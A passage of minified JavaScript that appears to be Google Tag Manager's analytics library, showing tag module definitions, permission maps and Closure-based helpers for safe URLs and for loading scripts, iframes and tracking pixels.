 ,[52,"__module_ccdEmScrollActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"i","j"],["c",[15,"i"],[51,"",[7,"k"],[22,[30,[21,[2,[15,"k"],"getEventName",[7]],[15,"f"]],[28,[2,[15,"k"],"getMetadata",[7,[15,"g"]]]]],[46,[36]]],[22,["b",[15,"i"],[15,"e"]],[46,[2,[15,"k"],"abort",[7]],[36]]],[2,[15,"k"],"setMetadata",[7,[15,"d"],false]],[22,[28,[15,"j"]],[46,[2,[15,"k"],"setHitData",[7,"percent_scrolled",[44]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d","speculative"],[52,"e","ae_block_scroll"],[52,"f","scroll"],[52,"g","em_event"],[36,[8,"registerScrollActivityCallback",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmVideoActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"j",[46,"k","l"],["c",[15,"k"],[51,"",[7,"m"],[52,"n",[2,[15,"m"],"getEventName",[7]]],[52,"o",[30,[30,[20,[15,"n"],[15,"f"]],[20,[15,"n"],[15,"g"]]],[20,[15,"n"],[15,"h"]]]],[22,[30,[28,[15,"o"]],[28,[2,[15,"m"],"getMetadata",[7,[15,"i"]]]]],[46,[36]]],[22,["b",[15,"k"],[15,"e"]],[46,[2,[15,"m"],"abort",[7]],[36]]],[2,[15,"m"],"setMetadata",[7,[15,"d"],false]],[22,[28,[15,"l"]],[46,[2,[15,"m"],"setHitData",[7,"video_current_time",[44]]],[2,[15,"m"],"setHitData",[7,"video_duration",[44]]],[2,[15,"m"],"setHitData",[7,"video_percent",[44]]],[2,[15,"m"],"setHitData",[7,"video_provider",[44]]],[2,[15,"m"],"setHitData",[7,"video_title",[44]]],[2,[15,"m"],"setHitData",[7,"video_url",[44]]],[2,[15,"m"],"setHitData",[7,"visible",[44]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d","speculative"],[52,"e","ae_block_video"],[52,"f","video_start"],[52,"g","video_progress"],[52,"h","video_complete"],[52,"i","em_event"],[36,[8,"registerVideoActivityCallback",[15,"j"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdGaRegionScopedSettings",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"j",[46,"l","m"],[50,"r",[46,"s"],[22,[30,[28,[15,"p"]],[21,[17,[15,"p"],"length"],2]],[46,[36,false]]],[52,"t",["k",[15,"s"]]],[53,[41,"u"],[3,"u",0],[63,[7,"u"],[23,[15,"u"],[17,[15,"t"],"length"]],[33,[15,"u"],[3,"u",[0,[15,"u"],1]]],[46,[53,[52,"v",[16,[15,"t"],[15,"u"]]],[52,"w",[17,[15,"v"],"countryCode"]],[52,"x",[17,[15,"v"],"regionCode"]],[52,"y",[20,[15,"w"],[15,"p"]]],[52,"z",[30,[28,[15,"x"]],[20,[15,"x"],[15,"q"]]]],[22,[1,[15,"y"],[15,"z"]],[46,[36,true]]]]]]],[36,false]],[22,[28,[17,[15,"l"],"settingsTable"]],[46,[36]]],[52,"n",[30,[17,[15,"l"],"instanceDestinationId"],[17,["b"],"containerId"]]],[52,"o",["g",[15,"c"],[15,"m"]]],[52,"p",[13,[41,"$0"],[3,"$0",["g",[15,"d"],[15,"m"]]],["$0"]]],[52,"q",[13,[41,"$0"],[3,"$0",["g",[15,"e"],[15,"m"]]],["$0"]]],[53,[41,"s"],[3,"s",0],[63,[7,"s"],[23,[15,"s"],[17,[17,[15,"l"],"settingsTable"],"length"]],[33,[15,"s"],[3,"s",[0,[15,"s"],1]]],[46,[53,[52,"t",[16,[17,[15,"l"],"settingsTable"],[15,"s"]]],[22,[30,[17,[15,"t"],"disallowAllRegions"],["r",[17,[15,"t"],"disallowedRegions"]]],[46,[53,[52,"u",[16,[15,"i"],[17,[15,"t"],"redactFieldGroup"]]],[22,[28,[15,"u"]],[46,[6]]],[53,[41,"v"],[3,"v",0],[63,[7,"v"],[23,[15,"v"],[17,[15,"u"],"length"]],[33,[15,"v"],[3,"v",[0,[15,"v"],1]]],[46,[53,[52,"w",[16,[15,"u"],[15,"v"]]],["o",[15,"n"],[17,[15,"w"],"name"],[17,[15,"w"],"value"]]]]]]]]]]]]]],[50,"k",[46,"l"],[52,"m",[7]],[22,[28,[15,"l"]],[46,[36,[15,"m"]]]],[52,"n",[2,[15,"l"],"split",[7,","]]],[53,[41,"o"],[3,"o",0],[63,[7,"o"],[23,[15,"o"],[17,[15,"n"],"length"]],[33,[15,"o"],[3,"o",[0,[15,"o"],1]]],[46,[53,[52,"p",[2,[16,[15,"n"],[15,"o"]],"trim",[7]]],[22,[28,[15,"p"]],[46,[6]]],[52,"q",[2,[15,"p"],"split",[7,"-"]]],[52,"r",[16,[15,"q"],0]],[52,"s",[39,[20,[17,[15,"q"],"length"],2],[15,"p"],[44]]],[22,[30,[28,[15,"r"]],[21,[17,[15,"r"],"length"],2]],[46,[6]]],[22,[1,[21,[15,"s"],[44]],[30,[23,[17,[15,"s"],"length"],4],[18,[17,[15,"s"],"length"],6]]],[46,[6]]],[2,[15,"m"],"push",[7,[8,"countryCode",[15,"r"],"regionCode",[15,"s"]]]]]]]],[36,[15,"m"]]],[52,"b",["require","getContainerVersion"]],[52,"c",["require","internal.setRemoteConfigParameter"]],[52,"d",["require","internal.getCountryCode"]],[52,"e",["require","internal.getRegionCode"]],[52,"f",[15,"__module_activities"]],[52,"g",[17,[15,"f"],"withRequestContext"]],[41,"h"],[52,"i",[8,"GOOGLE_SIGNALS",[7,[8,"name","allow_google_signals","value",false]],"DEVICE_AND_GEO",[7,[8,"name","geo_granularity","value",true],[8,"name","redact_device_info","value",true]]]],[36,[8,"applyRegionScopedSettings",[15,"j"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__ccd_auto_redact":{"2":true,"4":true}
,
"__ccd_conversion_marking":{"2":true,"4":true}
,
"__ccd_em_download":{"2":true,"4":true}
,
"__ccd_em_form":{"2":true,"4":true}
,
"__ccd_em_outbound_click":{"2":true,"4":true}
,
"__ccd_em_page_view":{"2":true,"4":true}
,
"__ccd_em_scroll":{"2":true,"4":true}
,
"__ccd_em_site_search":{"2":true,"4":true}
,
"__ccd_em_video":{"2":true,"4":true}
,
"__ccd_ga_first":{"2":true,"4":true}
,
"__ccd_ga_last":{"2":true,"4":true}
,
"__ccd_ga_regscope":{"2":true,"4":true}
,
"__ogt_1p_data_v2":{"2":true}
,
"__ogt_google_signals":{"2":true,"4":true}
,
"__set_product_settings":{"2":true,"4":true}


}
,"permissions":{
"__ccd_auto_redact":{}
,
"__ccd_conversion_marking":{}
,
"__ccd_em_download":{"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.linkClick"]},"access_template_storage":{},"detect_link_click_events":{"allowWaitForTags":""}}
,
"__ccd_em_form":{"access_template_storage":{},"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.formInteract","gtm.formSubmit"]},"process_dom_events":{"targets":[{"targetType":"document","eventName":"click"},{"targetType":"document","eventName":"submit"},{"targetType":"document","eventName":"change"},{"targetType":"window","eventName":"pagehide"}]},"detect_form_submit_events":{"allowWaitForTags":""},"detect_form_interaction_events":{}}
,
"__ccd_em_outbound_click":{"get_url":{"urlParts":"any","queriesAllowed":"any"},"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.linkClick"]},"access_template_storage":{},"detect_link_click_events":{"allowWaitForTags":""}}
,
"__ccd_em_page_view":{"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.historyChange-v2"]},"process_dom_events":{"targets":[{"targetType":"window","eventName":"pushstate"},{"targetType":"window","eventName":"popstate"}]},"access_template_storage":{}}
,
"__ccd_em_scroll":{"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.scrollDepth"]},"process_dom_events":{"targets":[{"targetType":"window","eventName":"resize"},{"targetType":"window","eventName":"scroll"}]},"access_template_storage":{}}
,
"__ccd_em_site_search":{"get_url":{"urlParts":"any","queriesAllowed":"any"},"read_container_data":{}}
,
"__ccd_em_video":{"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.video"]},"access_template_storage":{},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":false}}
,
"__ccd_ga_first":{}
,
"__ccd_ga_last":{}
,
"__ccd_ga_regscope":{"read_container_data":{}}
,
"__ogt_1p_data_v2":{"detect_user_provided_data":{"limitDataSources":true,"allowAutoDataSources":true,"allowManualDataSources":false,"allowCodeDataSources":false}}
,
"__ogt_google_signals":{"read_container_data":{}}
,
"__set_product_settings":{}


}



,"security_groups":{
"google":[
"__ccd_auto_redact"
,
"__ccd_conversion_marking"
,
"__ccd_em_download"
,
"__ccd_em_form"
,
"__ccd_em_outbound_click"
,
"__ccd_em_page_view"
,
"__ccd_em_scroll"
,
"__ccd_em_site_search"
,
"__ccd_em_video"
,
"__ccd_ga_first"
,
"__ccd_ga_last"
,
"__ccd_ga_regscope"
,
"__ogt_1p_data_v2"
,
"__ogt_google_signals"
,
"__set_product_settings"

]


}



};


var aa,ba=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ca=function(a){return a.raw=a},ea=function(a,b){a.raw=b;return a},fa=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:ba(a)};throw Error(String(a)+" is not an iterable or ArrayLike");},ka="function"==typeof Object.create?Object.create:function(a){var b=function(){};b.prototype=a;return new b},la;
if("function"==typeof Object.setPrototypeOf)la=Object.setPrototypeOf;else{var ma;a:{var na={a:!0},oa={};try{oa.__proto__=na;ma=oa.a;break a}catch(a){}ma=!1}la=ma?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var pa=la,qa=function(a,b){a.prototype=ka(b.prototype);a.prototype.constructor=a;if(pa)pa(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.gn=b.prototype};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var ra=this||self,ta=function(a){return a};var ua=function(a,b){this.h=a;this.B=b};var va=function(){this.B={};this.F={}};aa=va.prototype;aa.get=function(a){return this.B["dust."+a]};aa.set=function(a,b){a="dust."+a;this.F.hasOwnProperty(a)||(this.B[a]=b)};aa.Kh=function(a,b){this.set(a,b);this.F["dust."+a]=!0};aa.has=function(a){return this.B.hasOwnProperty("dust."+a)};aa.remove=function(a){a="dust."+a;this.F.hasOwnProperty(a)||delete this.B[a]};var wa=function(){this.quota={}};wa.prototype.reset=function(){this.quota={}};var xa=function(a,b){this.W=a;this.K=function(c,d,e){return c.apply(d,e)};this.C=b;this.B=new va;this.h=this.F=void 0};xa.prototype.add=function(a,b){ya(this,a,b,!1)};var ya=function(a,b,c,d){d?a.B.Kh(b,c):a.B.set(b,c)};xa.prototype.set=function(a,b){!this.B.has(a)&&this.C&&this.C.has(a)?this.C.set(a,b):this.B.set(a,b)};xa.prototype.get=function(a){return this.B.has(a)?this.B.get(a):this.C?this.C.get(a):void 0};xa.prototype.has=function(a){return!!this.B.has(a)||!(!this.C||!this.C.has(a))};
var za=function(a){var b=new xa(a.W,a);a.F&&(b.F=a.F);b.K=a.K;b.h=a.h;return b};var Aa=function(){},Ba=function(a){return"function"===typeof a},h=function(a){return"string"===typeof a},Ca=function(a){return"number"===typeof a&&!isNaN(a)},Da=Array.isArray,Ea=function(a,b){if(a&&Da(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]},Ga=function(a,b){if(!Ca(a)||!Ca(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)},Ia=function(a,b){for(var c=new Ha,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1},l=function(a,
b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])},Ka=function(a){return!!a&&("[object Arguments]"===Object.prototype.toString.call(a)||Object.prototype.hasOwnProperty.call(a,"callee"))},La=function(a){return Math.round(Number(a))||0},Ma=function(a){return"false"===String(a).toLowerCase()?!1:!!a},Na=function(a){var b=[];if(Da(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b},Oa=function(a){return a?a.replace(/^\s+|\s+$/g,""):""},Pa=function(){return new Date(Date.now())},
Qa=function(){return Pa().getTime()},Ha=function(){this.prefix="gtm.";this.values={}};Ha.prototype.set=function(a,b){this.values[this.prefix+a]=b};Ha.prototype.get=function(a){return this.values[this.prefix+a]};
var Sa=function(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c},Ta=function(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}},Ua=function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])},Va=function(a){for(var b in a)if(a.hasOwnProperty(b))return!0;return!1},Xa=function(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c},Ya=function(a,b){return a.substring(0,b.length)===b},Za=function(a,b){var c=z;b=b||[];for(var d=c,e=0;e<a.length-1;e++){if(!d.hasOwnProperty(a[e]))return;
d=d[a[e]];if(0<=b.indexOf(d))return}return d},$a=function(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c},ab=/^\w{1,9}$/,bb=function(a,b){a=a||{};b=b||",";var c=[];l(a,function(d,e){ab.test(d)&&e&&c.push(d)});return c.join(b)},cb=function(a,b){function c(){++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c};function db(a,b){for(var c,d=0;d<b.length&&!(c=eb(a,b[d]),c instanceof ua);d++);return c}function eb(a,b){try{var c=a.get(String(b[0]));if(!c||"function"!==typeof c.invoke)throw Error("Attempting to execute non-function "+b[0]+".");return c.invoke.apply(c,[a].concat(b.slice(1)))}catch(e){var d=a.F;d&&d(e,b.context?{id:b[0],line:b.context.line}:null);throw e;}};var fb=function(){this.C=new wa;this.h=new xa(this.C)};fb.prototype.execute=function(a,b){var c=Array.prototype.slice.call(arguments,0);return this.B(c)};fb.prototype.B=function(a){for(var b,c=0;c<arguments.length;c++)b=eb(this.h,arguments[c]);return b};fb.prototype.F=function(a,b){var c=za(this.h);c.h=a;for(var d,e=1;e<arguments.length;e++)d=eb(c,arguments[e]);return d};var gb=function(){va.call(this);this.C=!1};qa(gb,va);var hb=function(a,b){var c=[],d;for(d in a.B)if(a.B.hasOwnProperty(d))switch(d=d.substr(5),b){case 1:c.push(d);break;case 2:c.push(a.get(d));break;case 3:c.push([d,a.get(d)])}return c};aa=gb.prototype;aa.set=function(a,b){this.C||va.prototype.set.call(this,a,b)};aa.Kh=function(a,b){this.C||va.prototype.Kh.call(this,a,b)};aa.remove=function(a){this.C||va.prototype.remove.call(this,a)};aa.Bb=function(){this.C=!0};aa.tj=function(){return this.C};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license. */
var ib=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,jb=function(a){if(null==a)return String(a);var b=ib.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},kb=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},lb=function(a){if(!a||"object"!=jb(a)||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!kb(a,"constructor")&&!kb(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return void 0===
b||kb(a,b)},mb=function(a,b){var c=b||("array"==jb(a)?[]:{}),d;for(d in a)if(kb(a,d)){var e=a[d];"array"==jb(e)?("array"!=jb(c[d])&&(c[d]=[]),c[d]=mb(e,c[d])):lb(e)?(lb(c[d])||(c[d]={}),c[d]=mb(e,c[d])):c[d]=e}return c};var nb=function(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b},ob=function(a){if(void 0==a||Da(a)||lb(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1},pb=function(a){return"number"===typeof a&&0<=a&&isFinite(a)&&0===a%1||"string"===typeof a&&"-"!==a[0]&&a===""+parseInt(a,10)};var qb=function(a){this.B=new gb;this.h=[];this.C=!1;a=a||[];for(var b in a)a.hasOwnProperty(b)&&(pb(b)?this.h[Number(b)]=a[Number(b)]:this.B.set(b,a[b]))};aa=qb.prototype;aa.toString=function(a){if(a&&0<=a.indexOf(this))return"";for(var b=[],c=0;c<this.h.length;c++){var d=this.h[c];null===d||void 0===d?b.push(""):d instanceof qb?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
aa.set=function(a,b){if(!this.C)if("length"===a){if(!pb(b))throw Error("RangeError: Length property must be a valid integer.");this.h.length=Number(b)}else pb(a)?this.h[Number(a)]=b:this.B.set(a,b)};aa.get=function(a){return"length"===a?this.length():pb(a)?this.h[Number(a)]:this.B.get(a)};aa.length=function(){return this.h.length};aa.Pb=function(){for(var a=hb(this.B,1),b=0;b<this.h.length;b++)a.push(b+"");return new qb(a)};aa.remove=function(a){pb(a)?delete this.h[Number(a)]:this.B.remove(a)};
aa.pop=function(){return this.h.pop()};aa.push=function(a){return this.h.push.apply(this.h,Array.prototype.slice.call(arguments))};aa.shift=function(){return this.h.shift()};aa.splice=function(a,b,c){return new qb(this.h.splice.apply(this.h,arguments))};aa.unshift=function(a){return this.h.unshift.apply(this.h,Array.prototype.slice.call(arguments))};aa.has=function(a){return pb(a)&&this.h.hasOwnProperty(a)||this.B.has(a)};aa.Bb=function(){this.C=!0;Object.freeze(this.h);this.B.Bb()};aa.tj=function(){return this.C};var rb=function(){gb.call(this)};qa(rb,gb);rb.prototype.Pb=function(){return new qb(hb(this,1))};function sb(){for(var a=tb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function ub(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var tb,vb;function wb(a){tb=tb||ub();vb=vb||sb();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,k=e?a.charCodeAt(c+2):0,m=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|k>>6,q=k&63;e||(q=64,d||(p=64));b.push(tb[m],tb[n],tb[p],tb[q])}return b.join("")}
function xb(a){function b(m){for(;d<a.length;){var n=a.charAt(d++),p=vb[n];if(null!=p)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return m}tb=tb||ub();vb=vb||sb();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),k=b(64);if(64===k&&-1===e)return c;c+=String.fromCharCode(e<<2|f>>4);64!=g&&(c+=String.fromCharCode(f<<4&240|g>>2),64!=k&&(c+=String.fromCharCode(g<<6&192|k)))}};var yb={},zb=function(a,b){yb[a]=yb[a]||[];yb[a][b]=!0},Ab=function(){delete yb.GA4_EVENT},Bb=function(a){var b=yb[a];if(!b||0===b.length)return"";for(var c=[],d=0,e=0;e<b.length;e++)0===e%8&&0<e&&(c.push(String.fromCharCode(d)),d=0),b[e]&&(d|=1<<e%8);0<d&&c.push(String.fromCharCode(d));return wb(c.join("")).replace(/\.+$/,"")};var Cb=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if("string"===typeof a)return"string"!==typeof b||1!=b.length?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};var Db,Eb=function(){if(void 0===Db){var a=null,b=ra.trustedTypes;if(b&&b.createPolicy){try{a=b.createPolicy("goog#html",{createHTML:ta,createScript:ta,createScriptURL:ta})}catch(c){ra.console&&ra.console.error(c.message)}Db=a}else Db=a}return Db};var Fb=function(a){this.h=a};Fb.prototype.toString=function(){return this.h+""};var Gb=function(a){return a instanceof Fb&&a.constructor===Fb?a.h:"type_error:TrustedResourceUrl"},Hb={},Ib=function(a){var b=a,c=Eb(),d=c?c.createScriptURL(b):b;return new Fb(d,Hb)};var Jb=function(a){this.h=a};Jb.prototype.toString=function(){return this.h.toString()};var Kb=function(a){return a instanceof Jb&&a.constructor===Jb?a.h:"type_error:SafeUrl"},Lb=/^(?:(?:https?|mailto|ftp):|[^:/?#]*(?:[/?#]|$))/i,Mb={},Nb=new Jb("about:invalid#zClosurez",Mb);var Ob,Pb;a:{for(var Qb=["CLOSURE_FLAGS"],Rb=ra,Sb=0;Sb<Qb.length;Sb++)if(Rb=Rb[Qb[Sb]],null==Rb){Pb=null;break a}Pb=Rb}var Tb=Pb&&Pb[610401301];Ob=null!=Tb?Tb:!1;function Ub(){var a=ra.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var Vb,Wb=ra.navigator;Vb=Wb?Wb.userAgentData||null:null;function Xb(a){return Ob?Vb?Vb.brands.some(function(b){var c=b.brand;return c&&-1!=c.indexOf(a)}):!1:!1}function Yb(a){return-1!=Ub().indexOf(a)};function Zb(){return Ob?!!Vb&&0<Vb.brands.length:!1}function $b(){return Zb()?!1:Yb("Opera")}function ac(){return Yb("Firefox")||Yb("FxiOS")}function bc(){return Zb()?Xb("Chromium"):(Yb("Chrome")||Yb("CriOS"))&&!(Zb()?0:Yb("Edge"))||Yb("Silk")};var cc={},dc=function(a){this.h=a};dc.prototype.toString=function(){return this.h.toString()};var ec=function(a){return a instanceof dc&&a.constructor===dc?a.h:"type_error:SafeHtml"};/*

 SPDX-License-Identifier: Apache-2.0
*/
var fc="function"===typeof URL;function gc(a){var b;a:if(fc){var c;try{c=new URL(a)}catch(g){b="https:";break a}b=c.protocol}else{var d;b:{var e=document.createElement("a");try{e.href=a}catch(g){d=void 0;break b}var f=e.protocol;d=":"===f||""===f?"https:":f}b=d}if("javascript:"!==b)return a};var hc={};var ic=function(){},jc=function(a){this.h=a};qa(jc,ic);jc.prototype.toString=function(){return this.h};function kc(a,b){var c=[new jc(lc[0].toLowerCase(),hc)];if(0===c.length)throw Error("");var d=c.map(function(f){var g;if(f instanceof jc)g=f.h;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return 0!==e.indexOf(f)}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")}function mc(a){var b=a.tagName;if("SCRIPT"===b||"STYLE"===b)throw Error("");};function nc(a,b){var c=b instanceof Jb?Kb(b):gc(b);void 0!==c&&(a.action=c)};var oc=ca([""]),pc=ea(["\x00"],["\\0"]),qc=ea(["\n"],["\\n"]),rc=ea(["\x00"],["\\u0000"]);function sc(a){return-1===a.toString().indexOf("`")}sc(function(a){return a(oc)})||sc(function(a){return a(pc)})||sc(function(a){return a(qc)})||sc(function(a){return a(rc)});var tc=function(a){this.Ll=a};function uc(a){return new tc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var vc=[uc("data"),uc("http"),uc("https"),uc("mailto"),uc("ftp"),new tc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function wc(a,b){b=void 0===b?vc:b;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof tc&&d.Ll(a))return new Jb(a,Mb)}}function xc(a){var b;b=void 0===b?vc:b;return wc(a,b)||Nb};var yc="title aria-atomic aria-autocomplete aria-busy aria-checked aria-current aria-disabled aria-dropeffect aria-expanded aria-haspopup aria-hidden aria-invalid aria-label aria-level aria-live aria-multiline aria-multiselectable aria-orientation aria-posinset aria-pressed aria-readonly aria-relevant aria-required aria-selected aria-setsize aria-sort aria-valuemax aria-valuemin aria-valuenow aria-valuetext alt align autocapitalize autocomplete autocorrect autofocus autoplay bgcolor border cellpadding cellspacing checked color cols colspan controls datetime disabled download draggable enctype face formenctype frameborder height hreflang hidden ismap label lang loop max maxlength media minlength min multiple muted nonce open placeholder preload rel required reversed role rows rowspan selected shape size sizes slot span spellcheck start step summary translate type valign value width wrap itemscope itemtype itemid itemprop itemref".split(" "),
zc=[["dir",{zc:3,conditions:new Map([["dir",new Set(["auto","ltr","rtl"])]])}],["async",{zc:3,conditions:new Map([["async",new Set(["async"])]])}],["cite",{zc:2}],["loading",{zc:3,conditions:new Map([["loading",new Set(["eager","lazy"])]])}],["poster",{zc:2}],["target",{zc:3,conditions:new Map([["target",new Set(["_self","_blank"])]])}]];yc.concat(["class","id"]);zc.concat([["style",{zc:4}]]);"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER".split(" ").concat("STYLE TITLE INPUT TEXTAREA BUTTON LABEL".split(" "));
yc.concat(["class","id","tabindex","contenteditable","name"]);zc.concat([["style",{zc:4}]]);function Ac(a){var b=a=Dc(a),c=Eb(),d=c?c.createHTML(b):b;return new dc(d,cc)}function Dc(a){return null===a?"null":void 0===a?"undefined":a};var z=window,B=document,Ec=navigator,Fc=B.currentScript&&B.currentScript.src,Gc=function(a,b){var c=z[a];z[a]=void 0===c?b:c;return z[a]},Hc=function(a,b){b&&(a.addEventListener?a.onload=b:a.onreadystatechange=function(){a.readyState in{loaded:1,complete:1}&&(a.onreadystatechange=null,b())})},Ic={nonce:1,onerror:1,onload:1,src:1,type:1},Jc={onload:1,src:1,width:1,height:1,style:1};function Kc(a,b,c){b&&l(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
var Lc=function(a,b,c,d,e){var f=B.createElement("script");void 0===d&&(d={});void 0===d.async&&(d.async=!0);Kc(f,d,Ic);f.type="text/javascript";var g;g=Ib(Dc(a));f.src=Gb(g);var k,m,n,p=null==(n=(m=(f.ownerDocument&&f.ownerDocument.defaultView||window).document).querySelector)?void 0:n.call(m,"script[nonce]");(k=p?p.nonce||p.getAttribute("nonce")||"":"")&&f.setAttribute("nonce",k);Hc(f,b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var q=B.getElementsByTagName("script")[0]||B.body||B.head;q.parentNode.insertBefore(f,
q)}return f},Mc=function(){if(Fc){var a=Fc.toLowerCase();if(0===a.indexOf("https://"))return 2;if(0===a.indexOf("http://"))return 3}return 1},Nc=function(a,b,c,d,e){var f;f=void 0===f?!0:f;var g=e,k=!1;g||(g=B.createElement("iframe"),k=!0);Kc(g,c,Jc);d&&l(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");if(k){var m=B.body&&B.body.lastChild||B.body||B.head;m.parentNode.insertBefore(g,m)}Hc(g,b);void 0!==a&&(g.src=a);return g},Oc=function(a,
b,c,d){var e=new Image(1,1);Kc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a},Pc=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,!!d):a.attachEvent&&a.attachEvent("on"+b,c)},Qc=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent("on"+b,c)},E=function(a){z.setTimeout(a,0)},Rc=function(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null},Sc=function(a){var b=a.innerText||
a.textContent||"";b&&" "!=b&&(b=b.replace(/^[\s\xa0]+|[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b},Tc=function(a){var b=B.createElement("div"),c=b,d=Ac("A<div>"+a+"</div>");1===c.nodeType&&mc(c);c.innerHTML=ec(d);b=b.lastChild;for(var e=[];b.firstChild;)e.push(b.removeChild(b.firstChild));return e},Uc=function(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null},
Vc=function(a){var b;try{b=Ec.sendBeacon&&Ec.sendBeacon(a)}catch(c){zb("TAGGING",15)}b||Oc(a)},Wc=function(a,b){var c=a[b];c&&"string"===typeof c.animVal&&(c=c.animVal);return c},Xc=function(a){var b={headers:{"Attribution-Reporting-Eligible":"trigger"},keepalive:!0,attributionReporting:{eventSourceEligible:!0,triggerEligible:!0}};try{z.fetch(a,b)}catch(c){}},Yc=function(){var a=z.performance;if(a&&Ba(a.now))return a.now()},Zc=function(){return z.performance||void 0};var $c=function(a,b){return H(this,a)&&H(this,b)},ad=function(a,b){return H(this,a)===H(this,b)},bd=function(a,b){return H(this,a)||H(this,b)},cd=function(a,b){a=H(this,a);b=H(this,b);return-1<String(a).indexOf(String(b))},dd=function(a,b){a=String(H(this,a));b=String(H(this,b));return a.substring(0,b.length)===b},ed=function(a,b){a=H(this,a);b=H(this,b);switch(a){case "pageLocation":var c=z.location.href;b instanceof rb&&b.get("stripProtocol")&&(c=c.replace(/^https?:\/\//,""));return c}};var fd=function(a,b){gb.call(this);this.K=a;this.W=b};qa(fd,gb);fd.prototype.toString=function(){return this.K};fd.prototype.Pb=function(){return new 